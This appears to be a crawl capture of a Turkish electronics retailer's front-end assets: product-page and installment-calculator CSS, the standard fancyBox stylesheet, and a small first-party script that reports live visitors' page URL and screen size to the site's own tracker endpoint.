.urun .stoksorgula .attent .right a{display:none!important;}
.detaybox{display:flex;flex-direction:column;width:100%;align-items:center;font-family:'Source Sans Pro',sans-serif;}
.detaybox .wrp{display:flex;width:100%;max-width:1200px;gap:10px;flex-wrap:wrap;}
.detaybox .bx1{display:flex;width:38.3%;border:1px solid #eee;flex-direction:column;}
.detaybox .bx2{display:flex;flex-direction:column;width:42%;border:1px solid #eee;padding:15px;}
.detaybox .right .top h1{display:inline;margin-bottom:2px;font-size:20px;line-height:26px;width:100%;font-weight:600;display:flex;margin-bottom:7px;}
.detaybox .right .top p.marka{display:flex;align-items:center;color:#666;font-size:14px;margin-bottom:10px;}
.detaybox .right .top p.marka img{height:15px;margin-left:4px;}
.detaybox .side{display:flex;width:18%;align-items:flex-start;flex-direction:column;}
.detaybox .side .block{border:solid 1px #e6e6e6;border-radius:6px;box-shadow:0 1px 4px #0000000d;width:100%;box-sizing:border-box;margin-bottom:10px;}
.detaybox .side .block .title{padding:13px 15px 12px;border-bottom:1px solid #eee;font-weight:700;}
.detaybox .side .block ul{width:100%;display:flex;flex-direction:column;}
.detaybox .side .block ul li{display:flex;width:100%;align-items:center;font-size:14px;padding:8px 13px;border-bottom:1px solid #eee;flex-direction:column;}
.detaybox .side .block ul li label{width:100%;font-weight:600;color:#666;FONT-SIZE:13PX;}
.detaybox .side .block ul li span{display:flex;align-items:center;width:100%;padding-top:6px;font-size:14px;padding-bottom:4px;cursor:pointer;flex-wrap:wrap;}
.detaybox .side .block ul li span.value img{height:13px;}
.urun_goster.ajaxVarFiyat .myfiyat{display:flex;flex-wrap:wrap;gap:9px;}
.urun_goster.ajaxVarFiyat .myfiyat .indirim{position:absolute;right:auto;left:51%;margin-top:34px;background:#f45936;display:flex;height:62px;align-items:center;border-radius:123px;width:68px;height:68px;}
.urun_goster.ajaxVarFiyat .myfiyat .pricesep{width:100%;display:flex;margin-bottom:0px;}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{padding:14px 15px;border-radius:2px;margin:0px;background:#ffffffa8;padding-left:0;padding-right:33px;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{border:none;padding:unset;width:unset;height:64px;display:flex;align-items:flex-start;padding:10px 22px;border-radius:0px;padding-left:5px;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-top:16px;letter-spacing:-0.05em;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat .fiyat_deger{font-weight:900;}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label{color:#000;padding-bottom:7px;top:0px;letter-spacing:0px;}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{border:none;padding:unset;height:unset;margin-bottom:-9px;padding-left:3px;color:#ddd!important;background:transparent;}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat{color:#f22;background:transparent;}
.urun_goster.ajaxVarFiyat .myfiyat .indirim .inner{white-space:nowrap;}
.side .sepet2quick{display:flex;background:#f45936;width:100%;align-items:center;justify-content:center;margin-bottom:5px;height:40px;font-weight:600;color:#fff;border-radius:5px;}
.right .sepet2go{display:flex;background:#f45936;width:100%;align-items:center;justify-content:center;margin-bottom:5px;height:40px;font-weight:600;color:#fff;border-radius:5px;max-width:187px;margin-top:15px;}
.right .sepet2go i{margin-right:12px;}
.detaybox .side .sepet2go i,.detaybox .side .sepet2quick i{margin-right:10px;}
.detaybox .side .block ul li span .icon{display:flex;width:100%;font-size:12px;align-items:center;background:#f3f3f3;border:1px solid #eee;margin:3px;border-radius:3px;color:#4b5960;}
.detaybox .side .block ul li span .icon span{font-size:12px;}
.detaybox .side .block ul li span .icon i{font-size:9px;margin-right:9px;margin-left:9px;}
.detaybox .side .block .itolly i{width:27px;}
.detaybox .side .block .itolly em{font-size:11px;}
.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker{font-size:15px;background:#eee;padding:5px;}
.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay{margin-top:0;margin-bottom:21px;display:none;}
.whatsappburn a p{font-size:13px;}
.whatsappburn a{height:42px;display:flex;align-items:center;border-radius:250px;max-width:450px;}
.bottom{display:flex;width:100%;flex-direction:column;}
.bottom .icerik{display:flex;flex-direction:column;width:100%;}
.bottom .icerik .title{padding:13px 15px 12px;border-bottom:1px solid #eee;font-weight:700;padding-left:0px;}
.bottom .icerik .expander{display:block;float:left;width:100%;overflow:hidden;max-height:110px;font-size:12px;padding:15px 0px;line-height:18PX;}
.bottom .icerik a.collapser{display:flex;width:100%;align-items:center;font-size:14px;padding:5px 13px;flex-direction:column;border:1px solid #eee;margin-top:15px;font-weight:600;border-radius:2px;background:#eee;color:#000;height:37px;justify-content:center;}
.detaybox .dt_carousel .baslik{display:flex;}
.detaybox .dt_carousel .baslik span{margin:0;border:none;font-weight:600;color:#000;background:#fff;text-align:left;padding-left:9px;}
.uquest{display:flex;width:100%;border:1px solid #dddddd87;border-radius:8px;flex-direction:column;}
.uquest .titletab{height:25px;margin-bottom:20px;font-size:22px;line-height:26px;color:#333;-webkit-font-smoothing:antialiased;padding:13px;}
.uquest .content{padding:20px;font-size:14px;line-height:normal;color:#606466;background:#fff;}
.uquest .content h1,.uquest .content h2,.uquest .content h3,.uquest .content h4,.uquest .content h5,.uquest .content h6,.uquest .content h7{font-size:18px;font-weight:600;color:#000;margin-bottom:6px;}
.uquest .content p{padding-bottom:8px;FONT-SIZE:14PX;line-height:24px;}
.uquest .baslik{display:flex;background:#eeeeee9c;position:relative;}
.uquest .baslik span{margin:0;border:none;font-weight:600;color:#000;background:#fff;text-align:left;padding-left:9px;position:relative;z-index:9;padding:19px;font-size:22px;}
.uquest .baslik:after{content:'';display:none;width:100%;height:2px;background:#efefef;position:absolute;z-index:1;bottom:47%;}
.uquest .gotop{position:absolute;right:0;padding:5px;top:16px;right:15px;font-size:14px;width:100px;text-align:center;color:#000;border-radius:3px;text-decoration:underline;}
.detay5{display:flex;width:100%;justify-content:center;font-family:'Inter',sans-serif;}
.detay5 .wrp{display:flex;flex-wrap:wrap;max-width:1210px;justify-content:space-between;width:100%;}
.detay5 .agac{display:flex;width:100%;padding:15px 0px;align-items:center;}
.detay5 .agac a{display:flex;font-size:0.84em;padding:5px;color:#898989;}
.detay5 .agac i{font-size:9px;width:37px;text-align:center;color:#fe6e18;}
.detay5 .agac a:last-child{font-weight:600;color:#2e2e2e;display:none;}
.detay5 .left{display:flex;width:45%;flex-direction:column;align-items:flex-start;}
.detay5 .right{display:flex;width:53%;flex-direction:column;background:#fff;padding:15px;}
.detay5 .right h1.baslik{width:100%;font-size:1.5rem;margin-bottom:10px;font-weight:700;letter-spacing:-0.014em;}
.detay5 .right .opts{display:flex;width:100%;justify-content:flex-start;gap:16px;border-bottom:1px solid #eee;margin-bottom:16px;}
.detay5 .right .opts .itm{display:flex;justify-content:space-between;padding:15px 0px;align-items:center;}
.detay5 .right .opts .itm p:last-child{background:#eee;padding:7px 16px;border-radius:10px;font-size:14px;color:#fd4141;}
.detay5 .right .opts .itm p{font-size:0.895em;margin-right:12px;display:flex;font-weight:700;white-space:nowrap;}
.detay5 .right .opts .itm i{cursor:pointer;color:#2e2e2e;}
.detay5 .right .sepetops{display:flex;width:100%;align-items:center;padding-top:25px;}
.detay5 .right .sepetops .adetler{display:flex;width:145px;align-items:center;justify-content:space-between;margin-right:5px;}
.detay5 .right .sepetops .aksiyon{display:flex;width:66%;margin-left:15px;}
.detay5 .right .sepetops .aksiyon a.sepet2go{display:flex;background:#2e2e2e;width:100%;align-items:center;justify-content:center;margin-bottom:5px;height:40px;font-weight:600;color:#fff;border-radius:5px;max-width:70%;margin-top:15px;border-radius:250px;margin:0px;}
.detay5 .right .uact{display:flex;width:100%;padding-top:15px;gap:10px;}
.detay5 .right .uact li span{display:flex;width:100%;border:1px solid #ddd;padding:12px;font-size:0.75em;border-radius:250px;gap:12px;color:#7c7c7c;}
.detay5 .right .uact li span em{font-weight:600;}
.uquest{margin-bottom:17px;margin-top:15px;}
.kargolama{display:flex;background:#ffffff;border-radius:0px;padding:25px 24px;font-weight:bold;font-size:13px;line-height:19px;letter-spacing:0.266667px;color:#2e2e2e;align-items:center;margin-top:13px;margin-bottom:15px;text-shadow:none;width:96%;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:25px;margin-bottom:35px;}
.kargolama .left{display:flex;align-items:center;width:80px;justify-content:center;}
.kargolama .left svg{width:50px;fill:#0d9097;padding-right:11px;}
.kargolama .right{display:flex;width:calc(100% - 230px);flex-wrap:wrap;align-items:center;}
.kargolama .right .baslik{display:flex;width:100%;font-size:15px;margin-bottom:4px;}
.kargolama .right .uyari span{font-weight:700;}
.kargolama .right .uyari{color:#2e2e2e;padding-left:5px;font-weight:400;margin-bottom:0;padding-left:0;}
.kargolama .icons{display:flex;width:150px;flex-wrap:wrap;}
.kargolama .icons .baslik{font-size:10px;white-space:nowrap;}
.kargolama .icons img{width:70px;margin-right:5px;border-radius:3px;}
.suggestions{display:flex;width:100%;margin-bottom:14px;}
.suggestions p.oneriyoruz{width:100%;display:flex;font-weight:600;padding:6px;padding-bottom:14px;border-top:1px solid #eee;margin-top:19px;padding-top:13px;font-size:18px;}
.suggestions .urunoneri{display:flex;width:100%;flex-wrap:wrap;}
.suggestions .item{display:flex;width:100%;align-items:center;padding:5px;margin-bottom:2px;border-radius:8px;justify-content:space-between;border:1px solid #eee;}
.suggestions .item:nth-child(even){background:#eeeeeea3;}
.suggestions .item a{display:flex;width:79px;}
.suggestions .item a img{width:76%;}
.suggestions .item .name{text-align:left;display:flex;align-items:center;justify-content:flex-start;width:49%;line-height:18px;font-size:15px;}
.suggestions .item .name a{display:flex;width:100%;height:auto;font-size:0.94em;font-weight:600;color:#000;}
.suggestions .item .urun_listshow{display:flex;width:150px;}
.suggestions .item .urun_listshow .myfiyat .indirim{font-size:12px;font-weight:600;color:#05a76c;padding-bottom:4px;}
.suggestions .item .urun_listshow .myfiyat .indirim span.label{padding-left:7px;}
.suggestions .item .urun_listshow .myfiyat .satis_fiyati{font-weight:800;}
.suggestions .item .urun_listshow .myfiyat .piyasa_fiyati{font-size:13px;font-weight:600;color:#fd4141;padding-top:5px;}
.suggestions .item .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through;}

/* TABLES */
.uquest table{border:1px solid #ccc;border-collapse:collapse;margin:0;padding:0;width:100%;table-layout:fixed;background:#fff!important;}
.uquest table caption{font-size:1.5em;margin:.5em 0 .75em;}
.uquest table tr{background-color:#f8f8f8;border:1px solid #ddd;padding:.35em;}
.uquest table th,table td{padding:.625em;text-align:left!important;background:#fff!important;}
.uquest table th{font-size:.85em;letter-spacing:.1em;text-transform:uppercase;}
.urunyatay .stoksorgula .attent .right a{padding:13px;margin-top:10px;color:#fff;}
@media screen and (max-width:1230px){
	.detaybox .wrp{padding:0px 10px;}
	.detaybox .bx1{width:37.3%;}
	.dt_carousel{width:100%;max-width:100%;}
	.dt_carousel .wrapping{width:100%;max-width:100%;}
	.adbanner{display:none!important;}
	.shareon{transform:scale(0.8);padding-bottom:9px;}
	.detaybox .side .block .itolly{display:flex;align-items:center;white-space:nowrap;flex-wrap:nowrap;}
}
@media screen and (max-width:900px){
	.stoksorgula{width:100%;}
	.stoksorgula .attent .right{width:100%;}
	.stoksorgula .attent .openstock p.title{font-size:13px;}
	.stoksorgula .attent .openstock .left{width:100%;}
	.stoksorgula .attent .openstock .left ul li{height:30px;padding-left:13px;}
	.stoksorgula .attent .openstock .right{width:100%;}
	.stoksorgula .attent .openstock .right ul li{height:25px;padding-left:13px;}
	.stoksorgula .attent .openstock .right ul li p.label{width:200px;display:flex;}
	.stoksorgula .attent .openstock .right ul li p.label i{margin-right:15px;}
	.stoksorgula .attent .openstock .bot{padding-top:25px;line-height:22px;}
	#product .content{min-height:auto;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{width:37%;margin-bottom:15px;}
	.urun .stoksorgula{bottom:39%;}
	.uquest table{border:0;}
	.uquest table caption{font-size:1.3em;}
	.uquest table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}
	.uquest table tr{border-bottom:3px solid #ddd;display:block;margin-bottom:.625em;}
	.uquest table td{border-bottom:1px solid #ddd;display:block;font-size:.8em;text-align:right;}
	.uquest table td::before{content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase;}
	.uquest table td:last-child{border-bottom:0;}
	.urun .stoksorgula{bottom:47px;}
	.detaybox .wrp{display:flex;flex-direction:column;}
	.detaybox .bx1{width:100%;}
	.detaybox .bx2{width:100%;}
	.detaybox .side{width:100%;}
	.urun_goster.ajaxVarFiyat .myfiyat{display:flex;flex-direction:column;justify-content:flex-start;}
	.urun_goster.ajaxVarFiyat .myfiyat .indirim{right:0;left:auto;margin-top:43px;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{margin-bottom:-10px;width:100%;}
	.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{width:71%;}
	.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{margin-bottom:0;}
	.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay{margin-top:13px;}
	.detay5 .left{width:100%;padding:20px;}
	.detay5 .right{width:100%;padding:20px;}
	.detay5 .right .opts{display:flex;flex-direction:column;}
	.detay5 .right .opts .itm{display:flex;justify-content:flex-start;padding:3px;border-bottom:1px solid #eee;padding-bottom:13px;}
	.kargolama{display:flex;background:#ffffff;border-radius:0px;padding:25px 24px;font-weight:bold;font-size:13px;line-height:19px;letter-spacing:0.266667px;color:#2e2e2e;align-items:flex-start;margin-top:13px;margin-bottom:15px;text-shadow:none;width:96%;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:25px;margin-bottom:35px;flex-direction:column;}
	.kargolama .left{display:flex;align-items:center;width:80px;justify-content:center;padding:0;padding-left:11px;}
	.kargolama .left svg{width:50px;fill:#0d9097;padding-right:11px;}
	.kargolama .right{display:flex;width:80px);flex-wrap:wrap;align-items:center;padding-bottom:0;}
	.kargolama .right .baslik{display:flex;width:100%;font-size:15px;margin-bottom:4px;}
	.kargolama .right .uyari span{font-weight:700;}
	.kargolama .right .uyari{color:#2e2e2e;padding-left:5px;font-weight:400;margin-bottom:0;padding-left:0;}
	.kargolama .icons{display:flex;width:150px;flex-wrap:wrap;margin-left:20px;}
	.kargolama .icons .baslik{font-size:10px;white-space:nowrap;margin-bottom:15px;}
	.kargolama .icons img{width:70px;margin-right:5px;border-radius:3px;}
	.suggestions p.oneriyoruz{line-height:22px;}
	.suggestions .item{margin-bottom:13px;}
	.suggestions .item .name a{font-size:13px;}
}


--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/include/3rdparty/fancybox/jquery.fancybox.css
body_size: 936
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top;}
.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020;}
.fancybox-skin{position:relative;background: #ffffff;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius: 0px;}
.fancybox-opened{z-index:8030;}
.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow: 0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.fancybox-outer,
.fancybox-inner{position:relative;}
.fancybox-inner{overflow:hidden;}
.fancybox-inner::-webkit-scrollbar{height:12px;width:10px;background:#e4e4e4;margin:5px;cursor:pointer;}
.fancybox-inner::-webkit-scrollbar-thumb{background:#a7a7a7;}
.fancybox-inner::-webkit-scrollbar-corner{background:#908e8e;}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;}
.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;}
.fancybox-image,
.fancybox-iframe{display:block;width:100%;height:100%;}
.fancybox-image{max-width:100%;max-height:100%;}
#fancybox-loading,
.fancybox-close,
.fancybox-prev span,
.fancybox-next span{background-image:url('../include/3rdparty/fancybox/fancybox_sprite.png');}
#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060;}
#fancybox-loading div{width:44px;height:44px;background:url('../include/3rdparty/fancybox/fancybox_loading.gif') center center no-repeat;}
.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;}
.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../include/3rdparty/fancybox/blank.gif'); /* helps IE */-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;}
.fancybox-prev{left:0;}
.fancybox-next{right:0;}
.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;}
.fancybox-prev span{left:10px;background-position:0 -36px;}
.fancybox-next span{right:10px;background-position:0 -72px;}
.fancybox-nav:hover span{visibility:visible;}
.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important;}

/* Overlay helper */
.fancybox-lock{overflow:hidden!important;width:auto;}
.fancybox-lock body{overflow:hidden!important;}
.fancybox-lock-test{overflow-y:hidden!important;}
.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../include/3rdparty/fancybox/fancybox_overlay.png');}
.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;}
.fancybox-lock .fancybox-overlay{overflow: auto; overflow-y: scroll; background: #272727a8; }

/* Title helper */
.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}
.fancybox-opened .fancybox-title{visibility:visible;}
.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent; /* Fallback for web browsers that doesn't support RGBa */background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap;}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;}
.fancybox-title-inside-wrap{padding-top:10px;}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8);}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){
	#fancybox-loading,
	.fancybox-close,
	.fancybox-prev span,
	.fancybox-next span{background-image:url('../include/3rdparty/fancybox/fancybox_sprite@2x.png');background-size:44px 152px; /*The size of the normal image, half the size of the hi-res image*/}
	#fancybox-loading div{background-image:url('../include/3rdparty/fancybox/fancybox_loading@2x.gif');background-size:24px 24px; /*The size of the normal image, half the size of the hi-res image*/}
}


--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/include/imod/core/taksit/taksit.css?ref=2291
body_size: -78
content:
.taksithesap{display:flex;width:100%;height:auto;justify-content:center;flex-direction:column;}
.taksithesap .tsecenekler{display:flex;width:100%;max-width:1159px;justify-content:space-between;}
.taksithesap p{margin-bottom:0;font-weight:600;color:#000;}
.taksithesap .tsecenekler .box{display:flex;flex-direction:column;}
.taksithesap .tsecenekler .box select{padding:8px;border:1px solid #bbbbbb;}
.taksithesap .tsecenekler .box2{}
.taksithesap .tsecenekler .box2 p{}
.taksithesap .tsecenekler .box p{margin-bottom:3px;}
.taksithesap .tsecenekler .box2 p:nth-child(2){font-size:18px;font-weight:800;padding-top:5px;}
.taksithesap .tsecenekler .box2 p.fiyat.ayliktutar{}
.taksithesap .tsecenekler .box2 p.fiyat.vadefarki{color:#ff4343;}
.taksithesap .tsecenekler .box2 p.fiyat.toplamtutar{color:#009d06;}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.citybilisim.com/tracker/live_visitors.php?js=1
body_size: 644
content:
(function(){
  var ENDPOINT = 'https://www.citybilisim.com/tracker/live_visitors.php';
  function rid(n){ for(var s=''; s.length<n;) s+=Math.random().toString(36).slice(2); return s.slice(0,n); }

  // Kalıcı kullanıcı kimliği (cookie değilse localStorage)
  var UID_KEY='lv_uid';
  function getUid(){ try{ var u=localStorage.getItem(UID_KEY); if(!u){ u='u_'+rid(16); localStorage.setItem(UID_KEY,u);} return u; }catch(e){ return 'u_'+rid(16);} }
  var uid = getUid();

  // Sekme kimliği
  var tabId = 't_'+rid(8);

  function nowUrl(){ return window.location.href.split('#')[0]; }
  function dims(){ try{ return {sw:screen.width||0, sh:screen.height||0}; }catch(e){ return {sw:0,sh:0}; } }

  function post(action){
    var d = dims();
    var fd = new FormData();
    fd.append('action', action);
    fd.append('uid', uid);
    fd.append('tab', tabId);
    fd.append('url', nowUrl());
    fd.append('sw', d.sw);
    fd.append('sh', d.sh);
    navigator.sendBeacon ? navigator.sendBeacon(ENDPOINT, fd) : fetch(ENDPOINT, {method:'POST', body: fd, credentials:'same-origin'});
  }

  // İlk ping ve periyodik heartbeat
  function ping(){ post('ping'); }
  ping();
  var iv = setInterval(ping, 12000);

  // Sekme kapanışında leave
  window.addEventListener('beforeunload', function(){ post('leave'); });

  // URL değişirse (SPA’lerde) küçük gecikmeyle ping
  var lastHref = nowUrl();
  setInterval(function(){
    var h = nowUrl();
    if(h !== lastHref){ lastHref = h; ping(); }
  }, 1500);
})();